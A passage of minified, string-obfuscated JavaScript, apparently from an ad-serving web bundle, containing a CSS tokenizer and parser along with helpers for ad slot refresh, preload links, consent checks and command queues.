nt={};A.r(nt),A.d(nt,{AnPlusB:()=>hi,Atrule:()=>vi,AtrulePrelude:()=>_i,AttributeSelector:()=>Ii,Block:()=>Bi,Brackets:()=>Yi,CDC:()=>to,CDO:()=>io,ClassSelector:()=>lo,Combinator:()=>bo,Comment:()=>_o,Condition:()=>No,Declaration:()=>Bo,DeclarationList:()=>ts,Dimension:()=>is,Feature:()=>ls,FeatureFunction:()=>fs,FeatureRange:()=>_s,Function:()=>Ts,GeneralEnclosed:()=>Cs,Hash:()=>Rs,IdSelector:()=>Bs,Identifier:()=>Ds,Layer:()=>Qs,LayerList:()=>ea,MediaQuery:()=>oa,MediaQueryList:()=>la,NestingSelector:()=>fa,Nth:()=>ba,Number:()=>ka,Operator:()=>Sa,Parentheses:()=>Oa,Percentage:()=>La,PseudoClassSelector:()=>Fa,PseudoElementSelector:()=>Za,Ratio:()=>Ya,Raw:()=>ec,Rule:()=>cc,Scope:()=>hc,Selector:()=>gc,SelectorList:()=>xc,String:()=>Tc,StyleSheet:()=>Ic,SupportsDeclaration:()=>Hc,TypeSelector:()=>Xc,UnicodeRange:()=>il,Url:()=>fl,Value:()=>bl,WhiteSpace:()=>Al});var rt=A(9141),it=A(9324),ot=A(222),st=A(7549),at=A(8485);class ct{constructor(t){const e=a1x;this[e(1935)]=t,(0,at.A)(this,e(2293),void 0),(0,at.A)(this,e(675),void 0),(0,at.A)(this,e(1236),void 0)}[t(1228)](){this[t(1370)]()}[t(1370)](){const e=t;try{if(!this[e(1935)]())return}catch(t){return t instanceof Error?st.A[e(2667)](t,e(1633)[e(2565)](t[e(2325)]),t[e(3028)]):(st.A[e(2667)](t,e(2256)[e(2565)](t[e(2424)]()),t[e(3028)]),t=new Error(t[e(2424)]())),void st.A[e(2183)](e(2912),e(480)+t[e(2424)]())}let n=100;this[e(675)]!==document[e(1125)][e(2480)]&&(this[e(675)]=document[e(1125)][e(2480)],this[e(2293)]=(new Date)[e(625)]()),this[e(1236)]!==window[e(1960)]&&(this[e(1236)]=window[e(1960)],this[e(2293)]=(new Date)[e(625)]()),(new Date)[e(625)]()-this[e(2293)]>6e4&&(n=1001),window[e(2917)]((()=>this[e(1370)]()),n)}}var lt=A(3189),ut=A(2691),dt=A(11),ht=A(1783),mt=A(5180),ft=A(2120);const pt=function(e,n,r){const i=t;let o=arguments[i(393)]>3&&void 0!==arguments[3]&&arguments[3];const s=new Map([[i(2188),e],["as",n],[i(2480),r]]);o&&s[i(2833)](i(2130),"");const a=document[i(457)](i(647));s[i(606)](((t,e)=>a[i(1806)](e,t))),document[i(2766)][i(937)](a)},gt=e=>{const n=t,r=document[n(457)](n(647));r[n(2188)]=n(3022),r[n(2480)]=e,document[n(2766)][n(937)](r)};function wt(e,n,r){const i=t,o={getSlots:()=>e[i(2287)]((t=>({id:t.id,refresh:t[i(227)][i(2971)](t)}))),setTargeting:n,loaded:!0,isAdBlockerDetected:r};return[{cmd:{push:t=>t(o)},loaded:!0,isAdBlockerDetected:r},o]}var bt=A(1221);function vt(e){const n=t;return n(2218)===function(t){const e=n;try{return new URL(t)[e(2973)][e(1840)](e(1849))||""}catch(t){return""}}(e)}function yt(e){const n=t,r=e[n(2083)]((t=>void 0!==t[n(1036)])),i=new Set(r[n(2287)]((t=>t[n(1036)].id)));for(const t of i){const i=r[n(2083)]((e=>e[n(1036)].id===t)),o=i[n(2287)]((t=>t[n(1036)][n(3083)])),s=o[n(1459)](((t,e)=>t+e),0);let a=Math[n(889)]()*s;const c=o[n(1110)]((t=>(a-=t)<0)),l=i[n(2083)](((t,e)=>e!==c));e=e[n(2083)]((t=>!l[n(1179)](t)))}return e}async function xt(t){return new Promise((e=>{const n=setInterval((()=>{const t=a1x;window[t(936)]&&window[t(936)](t(2707),2,(r=>{const i=t;i(2742)!==r[i(1193)]&&!1!==r[i(1097)]||(clearInterval(n),e(!0))}))}),50);setTimeout((()=>{clearInterval(n),e(!1)}),t)}))}var kt=A(5466),At=A(3772),_t=A(9754);const zt=t=>{try{t()}catch(t){}};function St(e){const n=t;var r;if(st.A[n(2317)](n(2432)),null!==(r=window[n(1511)])&&void 0!==r&&r[n(570)])return;const i=window[n(1511)]||[];window[n(1511)]={push:t=>zt(t),__replaced:!0};for(const t of[...i][n(2495)]())zt(t);const o=t=>{const e=n;e(1700)===t[e(1787)]?t[e(397)](...t[e(2558)]):e(1636)===t[e(1787)]?t[e(397)]():e(1570)===t[e(1787)]&&t[e(3089)]()},s=window[n(1357)]||[];window[n(1357)]={push:t=>setTimeout((()=>o(t)),0)};for(const t of s)zt((()=>o(t)))}const Et=0,Mt=1,Tt=2,Ot=3,Nt=4,jt=5,Ct=7,Lt=9,Wt=10,It=11,Ut=12,Rt=13,Ft=14,Ht=15,Pt=16,Dt=17,qt=18,Zt=19,Vt=20,Bt=21,Xt=22,Jt=23,Gt=24,Yt=25,Qt=0;function Kt(t){return t>=48&&t<=57}function $t(t){return Kt(t)||t>=65&&t<=70||t>=97&&t<=102}function te(t){return t>=65&&t<=90}function ee(t){return te(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function ne(t){return ee(t)||Kt(t)||45===t}function re(t){return t>=0&&t<=8||11===t||t>=14&&t<=31||127===t}function ie(t){return 10===t||13===t||12===t}function oe(t){return ie(t)||32===t||9===t}function se(t,e){return 92===t&&!ie(e)&&e!==Qt}function ae(t,e,n){return 45===t?ee(e)||45===e||se(e,n):!!ee(t)||92===t&&se(t,e)}function ce(t,e,n){return 43===t||45===t?Kt(e)?2:46===e&&Kt(n)?3:0:46===t?Kt(e)?2:0:Kt(t)?1:0}function le(t){return 65279===t||65534===t?1:0}const ue=new Array(128),de=130;for(let e=0;e<ue[t(393)];e++)ue[e]=(oe(e)?de:Kt(e)&&131)||ee(e)&&132||re(e)&&133||e||128;function he(t){return t<128?ue[t]:132}function me(e,n){const r=t;return n<e[r(393)]?e[r(1858)](n):0}function fe(t,e,n){return 13===n&&10===me(t,e+1)?2:1}function pe(e,n,r){let i=e[t(1858)](n);return te(i)&&(i|=32),i===r}function ge(e,n,r,i){const o=t;if(r-n!==i[o(393)])return!1;if(n<0||r>e[o(393)])return!1;for(let t=n;t<r;t++){const r=i[o(1858)](t-n);let s=e[o(1858)](t);if(te(s)&&(s|=32),s!==r)return!1}return!0}function we(e,n){const r=t;for(;n<e[r(393)]&&oe(e[r(1858)](n));n++);return n}function be(e,n){const r=t;for(;n<e[r(393)]&&Kt(e[r(1858)](n));n++);return n}function ve(e,n){const r=t;if($t(me(e,(n+=2)-1))){for(const t=Math[r(2790)](e[r(393)],n+5);n<t&&$t(me(e,n));n++);const t=me(e,n);oe(t)&&(n+=fe(e,n,t))}return n}function ye(e,n){const r=t;for(;n<e[r(393)];n++){const t=e[r(1858)](n);if(!ne(t)){if(!se(t,me(e,n+1)))break;n=ve(e,n)-1}}return n}function xe(e,n){const r=t;let i=e[r(1858)](n);if(43!==i&&45!==i||(i=e[r(1858)](n+=1)),Kt(i)&&(n=be(e,n+1),i=e[r(1858)](n)),46===i&&Kt(e[r(1858)](n+1))&&(n=be(e,n+=2)),pe(e,n,101)){let t=0;i=e[r(1858)](n+1),45!==i&&43!==i||(t=1,i=e[r(1858)](n+2)),Kt(i)&&(n=be(e,n+1+t+1))}return n}function ke(e,n){const r=t;for(;n<e[r(393)];n++){const t=e[r(1858)](n);if(41===t){n++;break}se(t,me(e,n+1))&&(n=ve(e,n))}return n}function Ae(e){const n=t;if(1===e[n(393)]&&!$t(e[n(1858)](0)))return e[0];let r=parseInt(e,16);return(0===r||r>=55296&&r<=57343||r>1114111)&&(r=65533),String[n(1920)](r)}const _e=[t(1996),t(1143),t(3255),t(253),t(707),t(1495),t(1279),t(768),t(1709),t(2593),t(433),t(640),t(799),t(1691),t(2942),t(1322),t(1681),t(1080),t(1246),t(2513),t(1245),t(2404),t(828),t(1403),t(2530),t(1018)];function ze(e=null,n){const r=t;return null===e||e[r(393)]<n?new Uint32Array(Math[r(1581)](n+1024,16384)):e}function Se(e){const n=t,r=e[n(2076)],i=r[n(393)],o=r[n(393)]>0?le(r[n(1858)](0)):0,s=ze(e[n(1365)],i),a=ze(e[n(733)],i);let c=e[n(2608)],l=e[n(766)];for(let t=o;t<i;t++){const e=r[n(1858)](t);s[t]=c,a[t]=l++,10!==e&&13!==e&&12!==e||(13===e&&t+1<i&&10===r[n(1858)](t+1)&&(t++,s[t]=c,a[t]=l),c++,l=1)}s[i]=c,a[i]=l,e[n(1365)]=s,e[n(733)]=a,e[n(2781)]=!0}class Ee{constructor(e,n,r,i){const o=t;this[o(294)](e,n,r,i),this[o(1365)]=null,this[o(733)]=null}[t(294)](e="",n=0,r=1,i=1){const o=t;this[o(2076)]=e,this[o(1782)]=n,this[o(2608)]=r,this[o(766)]=i,this[o(2781)]=!1}[t(952)](e,n){const r=t;return this[r(2781)]||Se(this),{source:n,offset:this[r(1782)]+e,line:this[r(1365)][e],column:this[r(733)][e]}}[t(1291)](e,n,r){const i=t;return this[i(2781)]||Se(this),{source:r,start:{offset:this[i(1782)]+e,line:this[i(1365)][e],column:this[i(733)][e]},end:{offset:this[i(1782)]+n,line:this[i(1365)][n],column:this[i(733)][n]}}}}const Me=16777215,Te=24,Oe=new Uint8Array(32);function Ne(t){return 0!==Oe[t]}Oe[Tt]=Xt,Oe[Bt]=Xt,Oe[Zt]=Vt,Oe[Jt]=Gt;class je{constructor(e,n){this[t(294)](e,n)}[t(1500)](){const e=t;this[e(2985)]=!1,this[e(2490)]=-1,this[e(2437)]=0,this[e(1360)]=this[e(325)],this[e(1955)]=this[e(325)]}[t(294)](e="",n=()=>{}){const r=t,i=(e=String(e||""))[r(393)],o=ze(this[r(851)],e[r(393)]+1),s=ze(this[r(1973)],e[r(393)]+1);let a=0,c=-1,l=0,u=e[r(393)];this[r(851)]=null,this[r(1973)]=null,s[r(1610)](0),n(e,((t,e,n)=>{const r=a++;if(o[r]=t<<Te|n,-1===c&&(c=e),s[r]=u,t===l){const t=s[u];s[u]=r,u=t,l=Oe[o[t]>>Te]}else Ne(t)&&(u=r,l=Oe[t])})),o[a]=Et<<Te|i,s[a]=a;for(let t=0;t<a;t++){const e=s[t];if(e<=t){const n=s[e];n!==t&&(s[t]=n)}else e>a&&(s[t]=a)}this[r(2076)]=e,this[r(325)]=-1===c?0:c,this[r(770)]=a,this[r(851)]=o,this[r(1973)]=s,this[r(1500)](),this[r(1310)]()}[t(1215)](e){const n=t;return(e+=this[n(2490)])<this[n(770)]?this[n(851)][e]>>Te:Et}[t(1453)](e){const n=t;for(let t=this[n(2490)];t<this[n(770)];t++){const r=this[n(851)][t]>>Te;if(r!==Rt&&r!==Yt&&0==e--)return r}return Et}[t(579)](e){const n=t;return(e+=this[n(2490)])<this[n(770)]?this[n(851)][e-1]&Me:this[n(2076)][n(393)]}[t(178)](e){const n=t;for(let t=this[n(2490)];t<this[n(770)];t++){const r=this[n(851)][t]>>Te;if(r!==Rt&&r!==Yt&&0==e--)return t-this[n(2490)]}return Et}[t(465)](e,n){const r=t;return(e+=this[r(2490)])<this[r(770)]&&ge(this[r(2076)],this[r(851)][e-1]&Me,this[r(851)][e]&Me,n)}[t(1821)](e){const n=t;return e===this[n(2490)]?this[n(1360)]:e>0?e<this[n(770)]?this[n(851)][e-1]&Me:this[n(851)][this[n(770)]]&Me:this[n(325)]}[t(2496)](e){const n=t;return this[n(2076)][n(443)](e,this[n(1360)])}[t(2583)](e){const n=t;return this[n(1973)][this[n(2490)]]<e}[t(1793)](e,n){const r=t;return n?this[r(1215)](n)===Lt&&this[r(2076)][r(1858)](this[r(579)](n))===e:this[r(2437)]===Lt&&this[r(2076)][r(1858)](this[r(1360)])===e}[t(1441)](e){const n=t;let r=this[n(2490)]+e;r<this[n(770)]?(this[n(2490)]=r,this[n(1360)]=this[n(851)][r-1]&Me,r=this[n(851)][r],this[n(2437)]=r>>Te,this[n(1955)]=r&Me):(this[n(2490)]=this[n(770)],this[n(1310)]())}[t(1310)](){const e=t;let n=this[e(2490)]+1;n<this[e(770)]?(this[e(2490)]=n,this[e(1360)]=this[e(1955)],n=this[e(851)][n],this[e(2437)]=n>>Te,this[e(1955)]=n&Me):(this[e(2985)]=!0,this[e(2490)]=this[e(770)],this[e(2437)]=Et,this[e(1360)]=this[e(1955)]=this[e(2076)][e(393)])}[t(664)](){const e=t;for(;this[e(2437)]===Rt||this[e(2437)]===Yt;)this[e(1310)]()}[t(558)](e,n){const r=t;let i=e,o=0,s=0;t:for(;i<this[r(770)]&&(o=this[r(1973)][i],!(o<e));i++)switch(s=i>0?this[r(851)][i-1]&Me:this[r(325)],n(this[r(2076)][r(1858)](s))){case 1:break t;case 2:i++;break t;default:Ne(this[r(851)][i]>>Te)&&(i=o)}this[r(1441)](i-this[r(2490)])}[t(638)](e){const n=t;for(let t=0,r=this[n(325)];t<this[n(770)];t++){const i=r,o=this[n(851)][t],s=o&Me;r=s,e(o>>Te,i,s,t)}}[t(1950)](){const e=t,n=new Array(this[e(770)]);return this[e(638)](((t,r,i,o)=>{const s=e;n[o]={idx:o,type:_e[t],chunk:this[s(2076)][s(443)](r,i),balance:this[s(1973)][o]}})),n}}function Ce(e,n){const r=t;function i(t){return t<c?e[a1x(1858)](t):0}function o(){return d=xe(e,d),ae(i(d),i(d+1),i(d+2))?(l=Ut,void(d=ye(e,d))):37===i(d)?(l=It,void d++):void(l=Wt)}function s(){const t=a1x,n=d;return d=ye(e,d),ge(e,n,d,t(1267))&&40===i(d)?(d=we(e,d+1),34===i(d)||39===i(d)?(l=Tt,void(d=n+4)):void function(){const n=t;for(l=Ct,d=we(e,d);d<e[n(393)];d++){const t=e[n(1858)](d);switch(he(t)){case 41:return void d++;case de:return d=we(e,d),41===i(d)||d>=e[n(393)]?void(d<e[n(393)]&&d++):(d=ke(e,d),void(l=8));case 34:case 39:case 40:case 133:return d=ke(e,d),void(l=8);case 92:if(se(t,i(d+1))){d=ve(e,d)-1;break}return d=ke(e,d),void(l=8)}}}()):40===i(d)?(l=Tt,void d++):void(l=Mt)}function a(t){const n=a1x;for(t||(t=i(d++)),l=jt;d<e[n(393)];d++){const r=e[n(1858)](d);switch(he(r)){case t:return void d++;case de:if(ie(r))return d+=fe(e,d,r),void(l=6);break;case 92:if(d===e[n(393)]-1)break;const o=i(d+1);ie(o)?d+=fe(e,d+1,o):se(r,o)&&(d=ve(e,d)-1)}}}const c=(e=String(e||""))[r(393)];let l,u=le(i(0)),d=u;for(;d<c;){const t=e[r(1858)](d);switch(he(t)){case de:l=Rt,d=we(e,d+1);break;case 34:a();break;case 35:ne(i(d+1))||se(i(d+1),i(d+2))?(l=Nt,d=ye(e,d+1)):(l=Lt,d++);break;case 39:a();break;case 40:l=Bt,d++;break;case 41:l=Xt,d++;break;case 43:ce(t,i(d+1),i(d+2))?o():(l=Lt,d++);break;case 44:l=qt,d++;break;case 45:ce(t,i(d+1),i(d+2))?o():45===i(d+1)&&62===i(d+2)?(l=Ht,d+=3):ae(t,i(d+1),i(d+2))?s():(l=Lt,d++);break;case 46:ce(t,i(d+1),i(d+2))?o():(l=Lt,d++);break;case 47:42===i(d+1)?(l=Yt,d=e[r(2289)]("*/",d+2),d=-1===d?e[r(393)]:d+2):(l=Lt,d++);break;case 58:l=Pt,d++;break;case 59:l=Dt,d++;break;case 60:33===i(d+1)&&45===i(d+2)&&45===i(d+3)?(l=Ft,d+=4):(l=Lt,d++);break;case 64:ae(i(d+1),i(d+2),i(d+3))?(l=Ot,d=ye(e,d+1)):(l=Lt,d++);break;case 91:l=Zt,d++;break;case 92:se(t,i(d+1))?s():(l=Lt,d++);break;case 93:l=Vt,d++;break;case 123:l=Jt,d++;break;case 125:l=Gt,d++;break;case 131:o();break;case 132:s();break;default:l=Lt,d++}n(l,u,u=d)}}let Le=null;class We{static[t(1515)](t){return{prev:null,next:null,data:t}}constructor(){const e=t;this[e(2766)]=null,this[e(440)]=null,this[e(1366)]=null}[t(1515)](e){return We[t(1515)](e)}[t(2098)](e,n){const r=t;let i;return null!==Le?(i=Le,Le=Le[r(1366)],i[r(1250)]=e,i[r(1310)]=n,i[r(1366)]=this[r(1366)]):i={prev:e,next:n,cursor:this[r(1366)]},this[r(1366)]=i,i}[t(3183)](){const e=t,{cursor:n}=this;this[e(1366)]=n[e(1366)],n[e(1250)]=null,n[e(1310)]=null,n[e(1366)]=Le,Le=n}[t(3084)](e,n,r,i){const o=t;let{cursor:s}=this;for(;null!==s;)s[o(1250)]===e&&(s[o(1250)]=n),s[o(1310)]===r&&(s[o(1310)]=i),s=s[o(1366)]}*[Symbol[t(1030)]](){const e=t;for(let t=this[e(2766)];null!==t;t=t[e(1310)])yield t[e(481)]}get[t(402)](){const e=t;let n=0;for(let t=this[e(2766)];null!==t;t=t[e(1310)])n++;return n}get[t(2482)](){return null===this[t(2766)]}get[t(2595)](){const e=t;return this[e(2766)]&&this[e(2766)][e(481)]}get[t(1609)](){const e=t;return this[e(440)]&&this[e(440)][e(481)]}[t(1668)](e){const n=t;let r=null;this[n(2766)]=null;for(let t of e){const e=We[n(1515)](t);null!==r?r[n(1310)]=e:this[n(2766)]=e,e[n(1250)]=r,r=e}return this[n(440)]=r,this}[t(1686)](){return[...this]}[t(2472)](){return[...this]}[t(606)](e,n=this){const r=t,i=this[r(2098)](null,this[r(2766)]);for(;null!==i[r(1310)];){const t=i[r(1310)];i[r(1310)]=t[r(1310)],e[r(399)](n,t[r(481)],t,this)}this[r(3183)]()}[t(813)](e,n=this){const r=t,i=this[r(2098)](this[r(440)],null);for(;null!==i[r(1250)];){const t=i[r(1250)];i[r(1250)]=t[r(1250)],e[r(399)](n,t[r(481)],t,this)}this[r(3183)]()}[t(1459)](e,n,r=this){const i=t;let o,s=this[i(2098)](null,this[i(2766)]),a=n;for(;null!==s[i(1310)];)o=s[i(1310)],s[i(1310)]=o[i(1310)],a=e[i(399)](r,a,o[i(481)],o,this);return this[i(3183)](),a}[t(2340)](e,n,r=this){const i=t;let o,s=this[i(2098)](this[i(440)],null),a=n;for(;null!==s[i(1250)];)o=s[i(1250)],s[i(1250)]=o[i(1250)],a=e[i(399)](r,a,o[i(481)],o,this);return this[i(3183)](),a}[t(2722)](e,n=this){const r=t;for(let t=this[r(2766)];null!==t;t=t[r(1310)])if(e[r(399)](n,t[r(481)],t,this))return!0;return!1}[t(2287)](e,n=this){const r=t,i=new We;for(let t=this[r(2766)];null!==t;t=t[r(1310)])i[r(2152)](e[r(399)](n,t[r(481)],t,this));return i}[t(2083)](e,n=this){const r=t,i=new We;for(let t=this[r(2766)];null!==t;t=t[r(1310)])e[r(399)](n,t[r(481)],t,this)&&i[r(2152)](t[r(481)]);return i}[t(2177)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(2098)](null,e);for(;null!==o[i(1310)];){const t=o[i(1310)];if(o[i(1310)]=t[i(1310)],n[i(399)](r,t[i(481)],t,this))break}this[i(3183)]()}[t(577)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(2098)](e,null);for(;null!==o[i(1250)];){const t=o[i(1250)];if(o[i(1250)]=t[i(1250)],n[i(399)](r,t[i(481)],t,this))break}this[i(3183)]()}[t(1876)](){const e=t;this[e(2766)]=null,this[e(440)]=null}[t(2848)](){const e=t,n=new We;for(let t of this)n[e(2152)](t);return n}[t(173)](e){const n=t;return this[n(3084)](null,e,this[n(2766)],e),null!==this[n(2766)]?(this[n(2766)][n(1250)]=e,e[n(1310)]=this[n(2766)]):this[n(440)]=e,this[n(2766)]=e,this}[t(2485)](e){const n=t;return this[n(173)](We[n(1515)](e))}[t(256)](e){return this[t(1407)](e)}[t(2152)](e){const n=t;return this[n(1407)](We[n(1515)](e))}[t(1407)](e,n=null){const r=t;if(null!==n)if(this[r(3084)](n[r(1250)],e,n,e),null===n[r(1250)]){if(this[r(2766)]!==n)throw new Error(r(305));this[r(2766)]=e,n[r(1250)]=e,e[r(1310)]=n,this[r(3084)](null,e)}else n[r(1250)][r(1310)]=e,e[r(1250)]=n[r(1250)],n[r(1250)]=e,e[r(1310)]=n;else this[r(3084)](this[r(440)],e,null,e),null!==this[r(440)]?(this[r(440)][r(1310)]=e,e[r(1250)]=this[r(440)]):this[r(2766)]=e,this[r(440)]=e;return this}[t(237)](e,n){const r=t;return this[r(1407)](We[r(1515)](e),n)}[t(1712)](e){const n=t;if(this[n(3084)](e,e[n(1250)],e,e[n(1310)]),null!==e[n(1250)])e[n(1250)][n(1310)]=e[n(1310)];else{if(this[n(2766)]!==e)throw new Error(n(551));this[n(2766)]=e[n(1310)]}if(null!==e[n(1310)])e[n(1310)][n(1250)]=e[n(1250)];else{if(this[n(440)]!==e)throw new Error(n(551));this[n(440)]=e[n(1250)]}return e[n(1250)]=null,e[n(1310)]=null,e}[t(2001)](e){const n=t;this[n(1407)](We[n(1515)](e))}[t(1487)](){const e=t;return null!==this[e(440)]?this[e(1712)](this[e(440)]):null}[t(2799)](e){const n=t;this[n(173)](We[n(1515)](e))}[t(1759)](){const e=t;return null!==this[e(2766)]?this[e(1712)](this[e(2766)]):null}[t(1072)](e){const n=t;return this[n(1369)](e,this[n(2766)])}[t(895)](e){return this[t(1369)](e)}[t(1369)](e,n){const r=t;return null===e[r(2766)]||(null!=n?(this[r(3084)](n[r(1250)],e[r(440)],n,e[r(2766)]),null!==n[r(1250)]?(n[r(1250)][r(1310)]=e[r(2766)],e[r(2766)][r(1250)]=n[r(1250)]):this[r(2766)]=e[r(2766)],n[r(1250)]=e[r(440)],e[r(440)][r(1310)]=n):(this[r(3084)](this[r(440)],e[r(440)],null,e[r(2766)]),null!==this[r(440)]?(this[r(440)][r(1310)]=e[r(2766)],e[r(2766)][r(1250)]=this[r(440)]):this[r(2766)]=e[r(2766)],this[r(440)]=e[r(440)]),e[r(2766)]=null,e[r(440)]=null),this}[t(1972)](e,n){const r=t;r(2766)in n?this[r(1369)](n,e):this[r(1407)](n,e),this[r(1712)](e)}}function Ie(e,n){const r=t,i=Object[r(1151)](SyntaxError[r(198)]),o=new Error;return Object[r(1866)](i,{name:e,message:n,get stack(){const t=r;return(o[t(3028)]||"")[t(1972)](/^(.+\n){1,3}/,e+": "+n+"\n")}})}function Ue({source:e,line:n,column:r,baseLine:i,baseColumn:o},s){const a=t;function c(t,e){const n=a1x;return l[n(776)](t,e)[n(2287)](((e,r)=>String(t+r+1)[n(1543)](h)+" |"+e))[n(991)]("\n")}const l=("\n"[a(2270)](Math[a(1581)](i-1,0))+" "[a(2270)](Math[a(1581)](o-1,0))+e)[a(2301)](/\r\n?|\n|\f/),u=Math[a(1581)](1,n-s)-1,d=Math[a(2790)](n+s,l[a(393)]+1),h=Math[a(1581)](4,String(d)[a(393)])+1;let m=0;(r+=3*(l[n-1][a(1455)](0,r-1)[a(2755)](/\t/g)||[])[a(393)])>100&&(m=r-60+3,r=58);for(let t=u;t<=d;t++)t>=0&&t<l[a(393)]&&(l[t]=l[t][a(1972)](/\t/g,a(1122)),l[t]=(m>0&&l[t][a(393)]>m?"…":"")+l[t][a(1455)](m,98)+(l[t][a(393)]>m+100-1?"…":""));return[c(u,n),new Array(r+h+2)[a(991)]("-")+"^",c(n,d)][a(2083)](Boolean)[a(991)]("\n")[a(1972)](/^(\s+\d+\s+\|\n)+/,"")[a(1972)](/\n(\s+\d+\s+\|)+$/,"")}function Re(e,n,r,i,o,s=1,a=1){const c=t;return Object[c(1866)](Ie(c(340),e),{source:n,offset:r,line:i,column:o,sourceFragment:t=>Ue({source:n,line:i,column:o,baseLine:s,baseColumn:a},isNaN(t)?0:t),get formattedMessage(){return c(2219)+e+"\n"+Ue({source:n,line:i,column:o,baseLine:s,baseColumn:a},2)}})}function Fe(e){const n=t,r=this[n(2125)]();let i=!1;const o={recognizer:e};for(;!this[n(2985)];){switch(this[n(2437)]){case Yt:this[n(1310)]();continue;case Rt:i=!0,this[n(1310)]();continue}let t=e[n(1464)][n(399)](this,o);if(void 0===t)break;i&&(e[n(2816)]&&e[n(2816)][n(399)](this,t,r,o),i=!1),r[n(2001)](t)}return i&&e[n(2816)]&&e[n(2816)][n(399)](this,null,r,o),r}const He=()=>{};function Pe(t){return function(){return this[t]()}}function De(e){const n=t,r=Object[n(1151)](null);for(const t of Object[n(1624)](e)){const i=e[t],o=i[n(812)]||i;o&&(r[t]=o)}return r}var qe=A(241);const Ze=new Set([t(2294),t(2677),t(2455)]),Ve=(e,n)=>{const r=t;if(e===Lt&&(e=n),r(2452)==typeof e){const t=e[r(1858)](0);return t>127?32768:t<<8}return e},Be=[[Mt,Mt],[Mt,Tt],[Mt,Ct],[Mt,8],[Mt,"-"],[Mt,Wt],[Mt,It],[Mt,Ut],[Mt,Ht],[Mt,Bt],[Ot,Mt],[Ot,Tt],[Ot,Ct],[Ot,8],[Ot,"-"],[Ot,Wt],[Ot,It],[Ot,Ut],[Ot,Ht],[Nt,Mt],[Nt,Tt],[Nt,Ct],[Nt,8],[Nt,"-"],[Nt,Wt],[Nt,It],[Nt,Ut],[Nt,Ht],[Ut,Mt],[Ut,Tt],[Ut,Ct],[Ut,8],[Ut,"-"],[Ut,Wt],[Ut,It],[Ut,Ut],[Ut,Ht],["#",Mt],["#",Tt],["#",Ct],["#",8],["#","-"],["#",Wt],["#",It],["#",Ut],["#",Ht],["-",Mt],["-",Tt],["-",Ct],["-",8],["-","-"],["-",Wt],["-",It],["-",Ut],["-",Ht],[Wt,Mt],[Wt,Tt],[Wt,Ct],[Wt,8],[Wt,Wt],[Wt,It],[Wt,Ut],[Wt,"%"],[Wt,Ht],["@",Mt],["@",Tt],["@",Ct],["@",8],["@","-"],["@",Ht],[".",Wt],[".",It],[".",Ut],["+",Wt],["+",It],["+",Ut],["/","*"]],Xe=Be[t(2565)]([[Mt,Nt],[Ut,Nt],[Nt,Nt],[Ot,Bt],[Ot,jt],[Ot,Pt],[It,It],[It,Ut],[It,Tt],[It,"-"],[Xt,Mt],[Xt,Tt],[Xt,It],[Xt,Ut],[Xt,Nt],[Xt,"-"]]);function Je(e){const n=t,r=new Set(e[n(2287)]((([t,e])=>Ve(t)<<16|Ve(e))));return function(t,e,i){const o=n,s=Ve(e,i),a=i[o(1858)](0);return(45===a&&e!==Mt&&e!==Tt&&e!==Ht||43===a?r[o(323)](t<<16|a<<8):r[o(323)](t<<16|s))&&this[o(490)](" ",Rt,!0),s}}const Ge=Je(Be),Ye=Je(Xe);function Qe(e,n){const r=t;if(r(336)!=typeof n)e[r(596)][r(606)](this[r(2413)],this);else{let t=null;e[r(596)][r(606)]((e=>{const i=r;null!==t&&n[i(399)](this,t),this[i(2413)](e),t=e}))}}function Ke(t){Ce(t,((e,n,r)=>{const i=a1x;this[i(957)](e,t[i(776)](n,r))}))}const{hasOwnProperty:$e}=Object[t(198)],tn=function(){};function en(e){return t(336)==typeof e?e:tn}function nn(t,e){return function(n,r,i){const o=a1x;n[o(1787)]===e&&t[o(399)](this,n,r,i)}}function rn(e,n){const r=t,i=n[r(2310)],o=[];for(const t in i){if(!1===$e[r(399)](i,t))continue;let e=i[t];const n={name:t,type:!1,nullable:!1};Array[r(2429)](e)||(e=[e]);for(const t of e)null===t?n[r(1033)]=!0:r(2452)==typeof t?n[r(1787)]=r(2413):Array[r(2429)](t)&&(n[r(1787)]=r(2195));n[r(1787)]&&o[r(2001)](n)}return o[r(393)]?{context:n[r(2441)],fields:o}:null}function on(e,n){const r=t,i=e[r(1978)][r(776)](),o=e[r(650)],s=r(2452)==typeof o;return n&&i[r(2495)](),function(t,e,a,c){const l=r;let u;s&&(u=e[o],e[o]=t);for(const e of i){const r=t[e[l(2669)]];if(!e[l(1033)]||r)if(l(2195)===e[l(1787)]){if(n?r[l(2340)](c,!1):r[l(1459)](c,!1))return!0}else if(a(r))return!0}s&&(e[o]=u)}}function sn({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}}}function an(t){return t}function cn(e,n,r,i){const o=t;let s;switch(e[o(1787)]){case o(387):s=function(t,e,n,r){const i=o,s=" "===t[i(2157)]||r?t[i(2157)]:" "+t[i(2157)]+" ",a=t[i(1465)][i(2287)]((t=>cn(t,e,n,r)))[i(991)](s);return t[i(1051)]||n?(r||","===a[0]?"[":"[ ")+a+(r?"]":" ]"):a}(e,n,r,i)+(e[o(420)]?"!":"");break;case o(717):return cn(e[o(3201)],n,r,i)+n(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(e),e);case o(2009):s=o(603)+cn(e[o(3201)],n,r,i)+"]>";break;case o(2255):s="<"+e[o(2669)]+(e[o(2592)]?n(function(t){const e=o;if(e(1261)===t[e(1787)])return" ["+(null===t[e(2790)]?"-∞":t[e(2790)])+","+(null===t[e(1581)]?"∞":t[e(1581)])+"]";throw new Error(e(762)+t[e(1787)]+"`")}(e[o(2592)]),e[o(2592)]):"")+">";break;case o(591):s="<'"+e[o(2669)]+"'>";break;case o(923):s=e[o(2669)];break;case o(2401):s="@"+e[o(2669)];break;case o(2597):s=e[o(2669)]+"(";break;case o(1984):case o(3034):s=e[o(3140)];break;case o(2101):s=",";break;default:throw new Error(o(762)+e[o(1787)]+"`")}return n(s,e)}function ln(e,n){const r=t;let i=an,o=!1,s=!1;return r(336)==typeof n?i=n:n&&(o=Boolean(n[r(1319)]),s=Boolean(n[r(1696)]),r(336)==typeof 